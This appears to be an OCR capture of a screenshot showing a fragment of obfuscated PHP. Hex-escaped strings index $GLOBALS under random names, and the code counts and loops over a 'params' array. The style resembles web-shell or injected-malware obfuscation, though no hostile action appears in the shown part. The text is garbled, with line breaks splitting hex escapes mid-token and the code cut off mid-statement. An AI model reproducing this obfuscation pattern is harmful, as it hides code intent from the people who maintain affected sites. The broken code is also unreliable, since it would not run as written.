
\x63\x70i\x76f\x71\x72"
]})){${
"G\x4cO\x42\x4
1\x4c\x53"
}[
"oj\x6fr\x76\x68i\x67"
]=
"\x7
4"
;${${
"\x47\x4c\x4f\x42\x41L\x53"
}[
"o\x6aor
\x76\x68i\x67"
]}=
""
;${
"GL\x4f\x42ALS"
}[
"\x70
t\x72\x78\x74qb\x70\x77\x6a\x70"
]=
"\x70a\x72
a\x6d\x73"
;${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}
[
"jov\x72\x73\x62\x66ii\x63"
]=
"c\x6e\x7
4"
;${${
"\x47\x4c\x4f\x42A\x4cS"
}[
"\x6a\x6f\x
76\x72\x73b\x66\x69\x69c"
]}=count(${${
"\x47
\x4c\x4f\x42\x41\x4c\x53"
}[
"\x70\x74\x72\x78
\x74\x71\x62\x70\x77\x6a\x70"
]});
for
(${${
"\x
47\x4cO\x42\x41LS"
}[
"\x72\x79\x69u\x77\x6e\x
6cu"
]}=
0
;${${
"\x47LOB\x41LS"
}[
"r\x79iuwn\x6c
u"
]}<${${
"\x47L\x4f\x42ALS"
}[
"xb\x76\x64\x70
\x76\x70\x6f\x64"
]};${${
"\x47\x4c\x4f\x42\x4
1\x4cS"
}[
"\x72y\x69u\x77nlu"
]}++){
$yieqedh
=
"v"
;
$gegovw
=
"\x69"
;
$uvnfpwr
=
"v"
;${
"\x47\x4c
\x4f\x42\x41\x4c\x53"
}[
"d\x71\x6e\x75m\x7a\x
6a\x78v\x62\x70\x65"
]=
"\x70\x61r\x61\x6d\x7
3"
;${
"\x47\x4c\x4fBA\x4c\x53"
}[
"\x70\x68\x68
fc\x6e\x75\x76"
]=
"\x69"
;${${
"\x47L\x4f\x42\x
41\x4c\x53"
}[
"wq\x75qh\x77\x77"
]}=${${
"\x47L
\x4fB\x41\x4cS"
}[
"\x64\x71\x6e\x75\x6d\x7a\x
6a\x78\x76b\x70\x65"
]}[${${
"G\x4c\x4f\x42\x4
1\x4cS"
}[
"\x70\x68\x68\x66\x63n\x75\x76"
]}];